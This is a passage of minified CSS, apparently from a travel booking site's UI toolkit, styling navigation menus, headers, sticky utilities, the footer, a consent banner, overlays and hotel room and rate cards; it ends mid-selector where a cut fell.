.uitk-link{-webkit-align-items:center;align-items:center;color:#505c66;display:-webkit-flex;display:flex;font-size:0.875rem;font-weight:400;-webkit-justify-content:flex-start;justify-content:flex-start;line-height:1.125rem;outline:none;padding:0.75rem 1.5rem;text-decoration:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.global-navigation-menu .uitk-link:hover{text-decoration:none}.global-navigation-menu .uitk-link .uitk-icon{padding-right:0.5rem}.global-navigation-menu .global-navigation-menu-trigger{background-color:transparent;border-radius:0;color:#fff;padding:0.75rem}.global-navigation-menu .global-navigation-menu-trigger:active,.global-navigation-menu .global-navigation-menu-trigger:focus,.global-navigation-menu .global-navigation-menu-trigger:focus-within,.global-navigation-menu .global-navigation-menu-trigger:hover{background:transparent;color:#f0f3f5;outline:none}.global-navigation-menu-checkbox:focus+.global-navigation-menu-trigger-wrapper .global-navigation-menu-trigger{outline:auto #0d5ab9 0.313rem}.global-navigation-menu-checkbox:not(:checked) ~ .global-navigation-menu-container{display:none}.global-navigation-menu-checkbox:checked ~ .global-navigation-menu-container{display:block}.global-navigation-menu-mounted .global-navigation-menu-container{-webkit-animation-duration:60ms;animation-duration:60ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:global-menu-fade-out;animation-name:global-menu-fade-out}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms;display:-webkit-flex;display:flex;pointer-events:auto}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open.global-navigation-menu-pos-left{-webkit-animation-name:global-menu-grow-down, global-menu-fade-in;animation-name:global-menu-grow-down, global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open.global-navigation-menu-pos-right{-webkit-animation-name:global-menu-grow-down, global-menu-fade-in;animation-name:global-menu-grow-down, global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.global-navigation-menu-open>*{-webkit-animation-delay:80ms;animation-delay:80ms;-webkit-animation-duration:80ms;animation-duration:80ms;-webkit-animation-name:global-menu-fade-in;animation-name:global-menu-fade-in}.global-navigation-menu-mounted .global-navigation-menu-container.animation-disabled{-webkit-animation-duration:0s;animation-duration:0s}.global-navigation-menu-item>.uitk-menu-list-item-icon{-webkit-flex:0;flex:0}@media only screen and (min-width: 36em){.global-navigation-menu-icon-trigger ~ .global-navigation-menu-pos-left{left:-uds-token(global_navigation__menu__list_item__spacing_outer_horiz)}}.global-navigation-nav-button.uitk-button{background:none;border-radius:0;color:#fff;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;font-weight:500;white-space:nowrap}.global-navigation-nav-button.uitk-button:hover{color:#f0f3f5;text-decoration:none}@media screen and (max-width: 61.938rem){.global-navigation-nav-button.uitk-button{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 62rem){.global-navigation-nav-button.uitk-button{padding-left:1rem;padding-right:1rem}}.global-navigation-nav-button-active{border-bottom:2px solid #f0f3f5}.global-navigation-nav-button-active.uitk-button{color:#f0f3f5}.global-navigation-navlink.uitk-link,.global-navigation-navlink.uitk-link:visited{-webkit-align-items:center;align-items:center;color:#fff;font-weight:500;white-space:nowrap}.global-navigation-navlink.uitk-link:hover,.global-navigation-navlink.uitk-link:visited:hover{color:#f0f3f5;text-decoration:none}.global-navigation-navlink.uitk-link.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .global-navigation-navlink.uitk-link.uitk-button-text .uitk-icon,.global-navigation-navlink.uitk-link.site-header .uitk-icon,.global-navigation-navlink.uitk-link.sub-header .uitk-icon,.global-navigation-navlink.uitk-link.site-header-expanded .uitk-icon,body.global-navigation-navlink.uitk-link .uitk-icon,.predefined strong.global-navigation-navlink.uitk-link .uitk-icon,.predefined b.global-navigation-navlink.uitk-link .uitk-icon,.global-navigation-navlink.uitk-link:visited.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .global-navigation-navlink.uitk-link.uitk-button-text:visited .uitk-icon,.global-navigation-navlink.uitk-link.site-header:visited .uitk-icon,.global-navigation-navlink.uitk-link.sub-header:visited .uitk-icon,.global-navigation-navlink.uitk-link.site-header-expanded:visited .uitk-icon,body.global-navigation-navlink.uitk-link:visited .uitk-icon,.predefined strong.global-navigation-navlink.uitk-link:visited .uitk-icon,.predefined b.global-navigation-navlink.uitk-link:visited .uitk-icon{height:auto}.global-navigation-site-header{background-color:#0a438b;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;width:100%}.global-navigation-site-header-container{margin:auto;max-width:78rem;width:100%}@media screen and (max-width: 35.938rem){.global-navigation-site-header{min-height:3.5rem}}@media screen and (min-width: 36rem){.global-navigation-site-header{min-height:4.5rem}}.uitk-no-outline *:focus{outline:none}.uitk-skip-link{left:0;top:0}.uitk-skip-link-is-visually-hidden:not(:focus-within):not(:active){border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media screen and (-ms-high-contrast: none){.uitk-skip-link-is-visually-hidden.uitk-menu-container,.uitk-skip-link-is-visually-hidden.uitk-skip-link{padding:0}.uitk-skip-link-is-visually-hidden .uitk-list-item{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-skip-link-is-visually-hidden .uitk-list-item:focus,.uitk-skip-link-is-visually-hidden .uitk-list-item:active{clip:auto;height:auto;margin:0;overflow:visible;padding:0.75rem 1.5rem;position:static;width:auto}}@supports (-ms-ime-align: auto){.uitk-skip-link-is-visually-hidden.uitk-menu-container,.uitk-skip-link-is-visually-hidden.uitk-skip-link{padding:0}.uitk-skip-link-is-visually-hidden .uitk-list-item{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-skip-link-is-visually-hidden .uitk-list-item:focus,.uitk-skip-link-is-visually-hidden .uitk-list-item:active{clip:auto;height:auto;margin:0;overflow:visible;padding:0.75rem 1.5rem;position:static;width:auto}}.uitk-header-brand-logo{line-height:0;padding:0.5rem 0.75rem 0.5rem initial}.uitk-header-brand-logo img{max-width:40vw}@media screen and (max-width: 35.938rem){.uitk-header-brand-logo img{height:1.75rem}}@media screen and (min-width: 36rem){.uitk-header-brand-logo img{height:2rem}}.uitk-simple-sticky{position:-webkit-sticky;position:sticky}.uitk-simple-sticky-top-zero{top:0}.uitk-simple-sticky-top-half{top:2px}.uitk-simple-sticky-top-one{top:0.25rem}.uitk-simple-sticky-top-two{top:0.5rem}.uitk-simple-sticky-top-three{top:0.75rem}.uitk-simple-sticky-top-four{top:1rem}.uitk-simple-sticky-top-six{top:1.5rem}.uitk-simple-sticky-top-twelve{top:3rem}.uitk-simple-sticky-top-minus-half{top:-2px}.uitk-simple-sticky-top-minus-one{top:-0.25rem}.uitk-simple-sticky-top-minus-two{top:-0.5rem}.uitk-simple-sticky-top-minus-three{top:-0.75rem}.uitk-simple-sticky-top-minus-four{top:-1rem}.uitk-simple-sticky-top-minus-six{top:-1.5rem}.uitk-simple-sticky-top-minus-twelve{top:-3rem}.uitk-simple-sticky-left-zero{left:0}.uitk-simple-sticky-left-half{left:2px}.uitk-simple-sticky-left-one{left:0.25rem}.uitk-simple-sticky-left-two{left:0.5rem}.uitk-simple-sticky-left-three{left:0.75rem}.uitk-simple-sticky-left-four{left:1rem}.uitk-simple-sticky-left-six{left:1.5rem}.uitk-simple-sticky-left-twelve{left:3rem}.uitk-simple-sticky-left-minus-half{left:-2px}.uitk-simple-sticky-left-minus-one{left:-0.25rem}.uitk-simple-sticky-left-minus-two{left:-0.5rem}.uitk-simple-sticky-left-minus-three{left:-0.75rem}.uitk-simple-sticky-left-minus-four{left:-1rem}.uitk-simple-sticky-left-minus-six{left:-1.5rem}.uitk-simple-sticky-left-minus-twelve{left:-3rem}.uitk-simple-sticky-bottom-zero{bottom:0}.uitk-simple-sticky-bottom-half{bottom:2px}.uitk-simple-sticky-bottom-one{bottom:0.25rem}.uitk-simple-sticky-bottom-two{bottom:0.5rem}.uitk-simple-sticky-bottom-three{bottom:0.75rem}.uitk-simple-sticky-bottom-four{bottom:1rem}.uitk-simple-sticky-bottom-six{bottom:1.5rem}.uitk-simple-sticky-bottom-twelve{bottom:3rem}.uitk-simple-sticky-bottom-minus-half{bottom:-2px}.uitk-simple-sticky-bottom-minus-one{bottom:-0.25rem}.uitk-simple-sticky-bottom-minus-two{bottom:-0.5rem}.uitk-simple-sticky-bottom-minus-three{bottom:-0.75rem}.uitk-simple-sticky-bottom-minus-four{bottom:-1rem}.uitk-simple-sticky-bottom-minus-six{bottom:-1.5rem}.uitk-simple-sticky-bottom-minus-twelve{bottom:-3rem}.uitk-simple-sticky-right-zero{right:0}.uitk-simple-sticky-right-half{right:2px}.uitk-simple-sticky-right-one{right:0.25rem}.uitk-simple-sticky-right-two{right:0.5rem}.uitk-simple-sticky-right-three{right:0.75rem}.uitk-simple-sticky-right-four{right:1rem}.uitk-simple-sticky-right-six{right:1.5rem}.uitk-simple-sticky-right-twelve{right:3rem}.uitk-simple-sticky-right-minus-half{right:-2px}.uitk-simple-sticky-right-minus-one{right:-0.25rem}.uitk-simple-sticky-right-minus-two{right:-0.5rem}.uitk-simple-sticky-right-minus-three{right:-0.75rem}.uitk-simple-sticky-right-minus-four{right:-1rem}.uitk-simple-sticky-right-minus-six{right:-1.5rem}.uitk-simple-sticky-right-minus-twelve{right:-3rem}.page-header{box-shadow:0 1px 0 0 rgba(17,21,26,0.12);position:relative;width:100%;z-index:300}.header-region,.secondary-header-region{-webkit-align-items:center;align-items:center;background-color:#0a438b;border-top:#7baed4 solid;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;width:100%}.secondary-header-region{background-color:#fff;border-top:#bcc4cc solid}.site-header,.sub-header{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:2.75rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.site-header .navigation-bar>*,.sub-header .navigation-bar>*{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:2.75rem}.site-header .navigation-bar .uitk-button:hover,.sub-header .navigation-bar .uitk-button:hover{background:none}.site-header .header-links__item a,.sub-header .header-links__item a{font-size:0.875rem;font-weight:400}.site-header .drop-menu-button,.sub-header .drop-menu-button{background:none;border:0;min-height:0;min-width:0;padding:0}.site-header .header-logo,.sub-header .header-logo{line-height:0}.site-header .header-logo img,.sub-header .header-logo img{height:1.75rem;max-width:40vw}.site-header .header-logo img.small-logo,.sub-header .header-logo img.small-logo{height:1.75rem}.site-header .header-logo img.large-logo,.sub-header .header-logo img.large-logo{height:2rem}.site-header .loyalty_text,.sub-header .loyalty_text{font-weight:400;text-align:center}.site-header-expanded{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:4rem;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.site-header-expanded .navigation-bar-expanded>*{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.site-header-expanded .navigation-bar-expanded .uitk-button:hover{background:none}.site-header-expanded .navigation-bar-expanded .sign-in-expanded span{color:#fff}.site-header-expanded .drop-menu-button{background:none;border:0;min-height:0;min-width:0;padding:0}.site-header-expanded .header-logo{line-height:0}.site-header-expanded .header-logo img{height:1.75rem;max-width:40vw}.site-header-expanded .header-logo img.small-logo{height:1.75rem}.site-header-expanded .header-logo img.large-logo{height:2rem}.header-links__nav .uitk-button-tertiary:hover .uitk-button-container{background-color:transparent}.header-links__nav .uitk-menu-icon-trigger{width:100%}.header-links__nav .uitk-button-text{color:#505c66;font-size:0.875rem}.header-links__nav .uitk-icon{color:#505c66}.header-links__item{font-weight:500}.header-links__item a{color:#505c66}.header-links__item a:hover{text-decoration:none}.header-links__item.active{border-bottom-width:2px;border-color:#0d5ab9}.header-links__item.active a{color:#0d5ab9}.linkbar{display:block;height:2.25rem;min-height:auto;-webkit-overflow-scrolling:touch;overflow-x:auto;white-space:nowrap}.linkbar::-webkit-scrollbar{background:transparent;height:0}.linkbar__nav{display:-webkit-flex;display:flex;height:100%}.linkbar__link{-webkit-align-items:center;align-items:center;border-bottom:3px solid transparent;color:#505c66;display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 0 auto;flex:1 0 auto;padding:0 0.75rem}.linkbar__link.current{border-color:#0d5ab9;color:#242c33}.pwa-toolbar{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;transition:box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);width:100%;will-change:box-shadow}.pwa-toolbar__row:not(:last-child){box-shadow:0 1px 0 0 rgba(17,21,26,0.12)}.pwa-toolbar__lift{box-shadow:0 0.25rem 0.438rem 0 rgba(17,21,26,0.2)}.pwa-toolbar__fixed-flexible-waterfall{position:-webkit-sticky;position:sticky}.pwa-toolbar__transparent-overlay,.pwa-toolbar__transparent-overlay-with-header{background-color:transparent;background-image:linear-gradient(to top, transparent, rgba(17,21,26,0.16) 30%, rgba(17,21,26,0.4) 62%, rgba(17,21,26,0.6));box-shadow:none}.pwa-toolbar-header{z-index:200}.pwa-toolbar__transparent-overlay-with-header+main{position:relative;top:-3rem}@media only screen and (max-width: 35.9375em){.toolbar-region{background-color:#fff}}.footer{color:#505c66;-webkit-flex:0;flex:0;padding:0.75rem 0.5rem 5.75rem}.footer-container{-webkit-align-self:flex-end;align-self:flex-end}.footer-link-list{line-height:1.5rem;padding:0}.footer-link-list li{display:inline-block;padding-right:0.75rem}.footer-link-list a{color:inherit;white-space:nowrap}.footer-link-list a .screen-reader-only-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.footer-link-list a .screen-reader-only-hidden.focusable:active,.footer-link-list a .screen-reader-only-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.footer-legal-text{margin:auto;max-width:30rem}.legal{margin-top:auto}@-webkit-keyframes menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}@keyframes menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}.custom-menu-pos-left{left:0}.custom-menu-pos-right{right:0}.menu-right-mobile-position{right:-6.5rem}.custom-menu{-webkit-align-self:center;align-self:center;display:-webkit-inline-flex;display:inline-flex}.custom-menu .custom-menu-language-item{text-transform:capitalize}.visually-hidden{display:none}.custom-menu .loyalty-badge{border-color:#fff;border-style:solid;border-width:1px}.custom-menu .custom-menu-container{background-color:#fff;border-radius:0.5rem;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);-webkit-flex-direction:column;flex-direction:column;line-height:calc(20 / 16);max-width:23.438rem;min-width:3rem;overflow-x:hidden;overflow-y:auto;position:absolute;top:2.625rem;width:100vw}.custom-menu .custom-menu-container .uitk-link .custom-menu-text-link{color:#0d5ab9;padding:0}.custom-menu .custom-menu-container .uitk-link .screen-reader-select-hidden{-webkit-touch-callout:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.custom-menu .custom-menu-active .uitk-button-text,.custom-menu .custom-menu-active * .uitk-button-text{color:#f0f3f5}.custom-menu .custom-menu-active .uitk-icon,.custom-menu .custom-menu-active * .uitk-icon{fill:#f0f3f5}.custom-menu-section h3.custom-menu-section-label{color:#505c66;font-size:1.125rem;padding:0.75rem 1.5rem}.custom-menu-section-card-container{max-height:15.625rem;overflow-y:hidden}.custom-menu-section-card-container.visible{max-height:initial;overflow-y:auto}.uitk-button.is-hidden{display:none}.view-all{margin:0;width:100%}.view-all .uitk-button-container{background-color:white;border-color:#cccfdb;border-width:1px;color:#005aeb}.custom-menu-mounted .custom-menu-container{display:none;opacity:0;pointer-events:none}.custom-menu-checkbox:focus+.uitk-menu-trigger-wrapper .uitk-menu-trigger{outline:auto #0d5ab9 0.313rem}.custom-menu-checkbox:not(:checked) ~ .custom-menu-container{display:none}.custom-menu-checkbox:checked ~ .custom-menu-container{display:block}.custom-menu-container{display:none}.custom-menu-mounted .custom-menu-container{-webkit-animation-duration:60ms;animation-duration:60ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:menu-fade-out;animation-name:menu-fade-out}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms;display:-webkit-flex;display:flex;pointer-events:auto}.custom-menu-mounted .custom-menu-container.custom-menu-open.custom-menu-pos-left{-webkit-animation-name:menu-grow-down, menu-fade-in;animation-name:menu-grow-down, menu-fade-in}.custom-menu-mounted .custom-menu-container.custom-menu-open.custom-menu-pos-right{-webkit-animation-name:menu-grow-down, menu-fade-in;animation-name:menu-grow-down, menu-fade-in}.custom-menu-mounted .custom-menu-container.custom-menu-open>*{-webkit-animation-delay:80ms;animation-delay:80ms;-webkit-animation-duration:80ms;animation-duration:80ms;-webkit-animation-name:menu-fade-in;animation-name:menu-fade-in}.custom-menu-mounted .custom-menu-container.animation-disabled{-webkit-animation-duration:0s;animation-duration:0s}@media only screen and (max-width: 35.9375em){#gc-custom-header-tool-bar-shop-menu{display:none}#header-toolbar-nav{display:none}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.custom-menu-section{padding-bottom:0.75rem}}@media only screen and (min-width: 36em){#header-toolbar-nav{display:-webkit-flex;display:flex}#gc-custom-header-nav-bar-shop-menu{display:none}.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.custom-menu-section{padding-bottom:0.75rem;padding-top:0.313rem}.view-all{padding:0;position:absolute;right:0;top:0.625rem;width:auto}.view-all .uitk-button-container{border:0}.custom-menu-pos-left{left:-0.5rem}}@media only screen and (min-width: 62em){.custom-menu-mounted .custom-menu-container.custom-menu-open{-webkit-animation-delay:0ms, 60ms;animation-delay:0ms, 60ms;-webkit-animation-duration:180ms, 60ms;animation-duration:180ms, 60ms}.account-balance-details .gc-header-custom-menu-trigger .uitk-button-container span.uitk-button-text{max-width:31.25rem}.gc-header-custom-menu-trigger .uitk-button-container span.uitk-button-text{display:inline;max-width:8.125rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.site-header .header-logo{vertical-align:text-top}.page-header{border-top-width:0}.page-header .uitk-button{outline:none}.page-header .uitk-button.all-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.site-header{height:3rem}.site-header .uitk-menu .uitk-button{font-size:0.875rem;font-weight:500}.site-header .navigation-bar>*{width:3rem}.site-header .global-nav-header-links__nav>.uitk-button,.site-header .global-nav-header-links__nav>*>.uitk-button,.site-header .navigation-bar>.uitk-button,.site-header .navigation-bar>*>.uitk-button,.sub-header .global-nav-header-links__nav>.uitk-button,.sub-header .global-nav-header-links__nav>*>.uitk-button,.sub-header .navigation-bar>.uitk-button,.sub-header .navigation-bar>*>.uitk-button{background:none;color:#fff}.site-header .global-nav-header-links__nav>.uitk-button:hover,.site-header .global-nav-header-links__nav>*>.uitk-button:hover,.site-header .navigation-bar>.uitk-button:hover,.site-header .navigation-bar>*>.uitk-button:hover,.sub-header .global-nav-header-links__nav>.uitk-button:hover,.sub-header .global-nav-header-links__nav>*>.uitk-button:hover,.sub-header .navigation-bar>.uitk-button:hover,.sub-header .navigation-bar>*>.uitk-button:hover{background:none}.site-header .global-nav-header-links__nav>.uitk-button:hover *,.site-header .global-nav-header-links__nav>.uitk-button:focus *,.site-header .global-nav-header-links__nav>*>.uitk-button:hover *,.site-header .global-nav-header-links__nav>*>.uitk-button:focus *,.site-header .navigation-bar>.uitk-button:hover *,.site-header .navigation-bar>.uitk-button:focus *,.site-header .navigation-bar>*>.uitk-button:hover *,.site-header .navigation-bar>*>.uitk-button:focus *,.sub-header .global-nav-header-links__nav>.uitk-button:hover *,.sub-header .global-nav-header-links__nav>.uitk-button:focus *,.sub-header .global-nav-header-links__nav>*>.uitk-button:hover *,.sub-header .global-nav-header-links__nav>*>.uitk-button:focus *,.sub-header .navigation-bar>.uitk-button:hover *,.sub-header .navigation-bar>.uitk-button:focus *,.sub-header .navigation-bar>*>.uitk-button:hover *,.sub-header .navigation-bar>*>.uitk-button:focus *{color:#f0f3f5;fill:#f0f3f5}.site-header .navigation-bar>*,.sub-header .navigation-bar>*{width:inherit}.uitk-grid>.uitk-cell.all-cell-shrink{width:auto}.uitk-grid>.uitk-cell.all-x-gutter-four{padding-left:1rem}.uitk-list-divider{border:none;border-bottom:1px solid #a1aab3;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin:0.75rem 0}.uitk-menu-icon-trigger{width:inherit}.sub-header{color:#242c33;height:3rem}.sub-header .sub-header__nav a{color:#505c66}.sub-header .sub-header__nav a:hover{color:#f0f3f5}.site-header .my-list__icon .uitk-button-old:not([class~="uitk-button-action"]):not([class~="uitk-button-old-link"]):not([class~="uitk-step-input-button"]){padding:0 0.75rem}.no-stripe{border-top:none}.global_navigation__header__default__max_width{max-width:78rem}.global-nav-header-links__nav .uitk-button-tertiary:hover .uitk-button-container{background-color:transparent}.global-nav-header-links__nav .uitk-menu-icon-trigger{width:100%}.global-nav-header-links__nav .header-links__item a{font-size:0.875rem;font-weight:500}.global-nav-header-links__nav .uitk-button-text{color:#fff;font-size:0.875rem}.global-nav-header-links__item{font-weight:500}.global-nav-header-links__item a{color:#fff}.global-nav-header-links__item a:hover{color:#f0f3f5;text-decoration:none}.global-nav-header-links__item.active{border-bottom-width:2px;border-color:#f0f3f5}.global-nav-header-links__item.active a{color:#f0f3f5}.header-guest-heading .heading-container{padding:1.5rem 1.5rem 0.75rem 1.5rem}.header-guest-heading .heading-container .actions{padding-top:1.5rem}.header-guest-heading .heading-container .uitk-button{font-size:1rem;font-weight:500;height:2.25rem}.header-guest-heading .heading-container .uitk-button-primary .uitk-button{color:#fff}.header-guest-heading .heading-container .uitk-button-primary .uitk-button:hover{color:#fff}.header-guest-heading .heading-container .uitk-button-primary:hover{background-color:#7baed4}.header-guest-heading .heading-container .uitk-button-tertiary{margin-top:0.5rem}.header-guest-heading .heading-container .uitk-button-tertiary .uitk-button{color:#0d5ab9}.header-guest-heading .heading-container .uitk-button-tertiary .uitk-button:hover{color:#0d5ab9}.header-guest-heading .heading-container .uitk-button-tertiary:hover *{background-color:#ebf3f9}.header-signed-in-heading .heading-container{padding:1.5rem 1.5rem 0.75rem 1.5rem}.gdpr-banner-explicit{background-color:#505c66}.gdpr-banner-explicit__content{margin:auto;max-width:75rem}.gdpr-banner-explicit__content p{color:#fff}.gdpr-banner-explicit__content p a{font-size:1rem;line-height:1.25rem}@media only screen and (max-width: 35.938rem){.gdpr-banner-explicit__content{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.gdpr-banner-explicit__content__button-area{margin:auto 0 auto auto}.page-header #gdpr-banner{width:100%}.mad-marquee-container{margin:0 auto;max-width:75rem}.mad-marquee-container.bex-homepage-module{max-width:calc(75rem + 3rem)}.mad-marquee-container.comet-homepage-module{max-width:calc(75rem + 3rem)}body{color:#242c33}legend,fieldset{border:0;font:inherit}a{color:#0d5ab9;text-decoration:none}section{position:relative}dl{padding-left:0}.page-container{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;min-height:99vh}.layer-overlay{-webkit-align-items:center;align-items:center;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:500}.layer-overlay.layer-overlay-active{background:rgba(17,21,26,0.4)}.overlay-modal{margin:0 1.875rem;position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-takeover{background:#dce1e6;height:100%;left:0;overflow:hidden;top:0;width:100%}.overlay-bottom-sheet{background:transparent;bottom:0;height:auto;left:0;overflow:hidden;position:absolute;width:100%}.scroll-lock{overflow:hidden;position:fixed}.smooth-scroll-container{height:100%;-webkit-overflow-scrolling:touch;overflow-y:scroll}.predefined br{content:' ';display:block;padding-top:0.75rem}.sticky-top__with-navbar{position:-webkit-sticky;position:sticky;top:2.75rem}.overlay-modal-inherit{width:inherit}.loyalty-display-points{font-size:0.875rem;font-weight:300}.loyalty-display-price{font-size:1.375rem;font-weight:700}@media screen and (min-width: 36em){.overlay-takeover{margin:0 0.75rem;max-height:calc(100vh - 6rem);max-width:31.25rem;position:relative}.overlay-modal{max-width:31.25rem}}.white-space-normal{white-space:normal}.page-container .main-body{width:100%}.page-container__no-topborder .page-header{border-top:none}.page-container .page-header{z-index:400}.page-container .navigation-region.constrained{margin-left:auto;margin-right:auto;max-width:75rem;width:100%}.page-container .main-region{margin-left:auto;margin-right:auto;max-width:75rem;width:100%}.page-container .main-region.infosite__main{max-width:40.625rem}@media screen and (min-width: 62em){.page-container .main-region.infosite__main{max-width:75rem}}.image-loader{background-color:#848f99;background-position:center;background-repeat:no-repeat;background-size:cover;min-height:3.5rem;padding:0.5rem 0.75rem;position:relative}.image-loader::after,.image-loader::before{bottom:0;content:'';display:block;height:100%;left:0;position:absolute;transition:opacity 0.4s linear;width:100%}.image-loader:not(.image-loader__no-scrim)::after{background-image:linear-gradient(to bottom, transparent, rgba(17,21,26,0.16) 30%, rgba(17,21,26,0.4) 62%, rgba(17,21,26,0.6));height:3.75rem;opacity:1}.image-loader::before{background-color:#848f99;opacity:0}.image-loader--lazy{background-color:#848f99;min-height:7.75rem}.image-loader--lazy:not([data-loaded=true])::after{opacity:0}.image-loader--lazy:not([data-loaded=true])::before{opacity:1}.amenities__list{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;justify-content:space-between;overflow-x:auto}.amenities__list-items{display:-webkit-flex;display:flex;-webkit-flex:0 0 auto;flex:0 0 auto;list-style:none;padding:0;text-align:center}.amenities__list-item{-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;margin-right:0.75rem}.amenities__list-item .uitk-icon{margin-bottom:0.375rem}.amenities__list .amenities-icon-description{display:block;white-space:pre-line}.amenities-view-all{-webkit-align-items:center;align-items:center;-webkit-flex:0 0 auto;flex:0 0 auto;margin-left:0.75rem;min-width:auto;overflow:visible;white-space:nowrap}.amenities-view-all.uitk-button-link{display:-webkit-inline-flex;display:inline-flex}.amenities-list{list-style:none;margin:0;padding:0}.amenities-list__item:last-of-type{margin-bottom:0}.availability-wizard__date-wrapper+.availability-wizard__date-wrapper{border-left:solid 1px #a1aab3}.payment-options__details{padding:0.25rem 0 0 1rem}.payment-options__button{float:right;margin-top:-0.25rem;padding:0 0 0.75rem 0.75rem}.payment-options__divider-text{background-color:#fff;padding:0 0.75rem;position:relative}.rate-plan .uitk-card-separator-top{border-top-color:#bcc4cc}[dir] .rate-plan__content{padding-top:0.5rem}.rate-plan__title-block{margin-top:0.5rem}.rate-plan__action{margin-top:0.75rem}.rate-option{background-color:#f0f3f5}.recommended-offer--media{background-color:#f0f3f5}.room--loading{box-shadow:none}.room--loading:nth-child(even) .room__card--loading{-webkit-animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yang 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.room--loading:nth-child(odd) .room__card--loading{-webkit-animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:yin 1.5s cubic-bezier(0.4, 0, 0.2, 1) infinite}.room__card{overflow:unset}.room__card--loading{background-color:#a1aab3;border-radius:2px;height:11rem;padding-bottom:20%}.room__media{border-radius:2px 2px 0 0;height:10.75rem}.room__info-trigger{bottom:0;position:absolute;right:0;z-index:1}.room__info-trigger-content{bottom:0;padding:0.75rem 0.75rem 0.625rem;position:absolute;right:0;text-shadow:0 0 0.75rem rgba(17,21,26,0.44),0 0 0.25rem rgba(17,21,26,0.34);z-index:1}.room__info-trigger-content .uitk-icon{margin-left:2px;top:-1px}.room__view{margin-top:0.25rem}.room__gallery-trigger{height:100%;position:absolute;top:0;width:100%}.room__gallery-trigger .uitk-button.gallery-trigger__btn{-webkit-align-items:flex-end;align-items:flex-end;background:none;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;height:100%;text-align:right;width:100%}.room__gallery-trigger .uitk-button.gallery-trigger__btn:active,.room__gallery-trigger .uitk-button.gallery-trigger__btn:hover{background:none}.room__gallery-trigger .uitk-button.gallery-trigger__btn .gallery-trigger__btn-label{background-color:rgba(17,21,26,0.46);border-radius:2px;bottom:0.75rem;padding:2px 0.25rem;position:absolute;right:0.75rem}.gallery-trigger__btn{background-color:rgba(17,21,26,0.46);height:1.5rem}.gallery-trigger__btn.uitk-button:active,.gallery-trigger__btn.uitk-button:hover{background-color:rgba(17,21,26,0.46)}.room__gallery-trigger .uitk-button{-webkit-align-items:flex-end;align-items:flex-end}.room-info-dialog 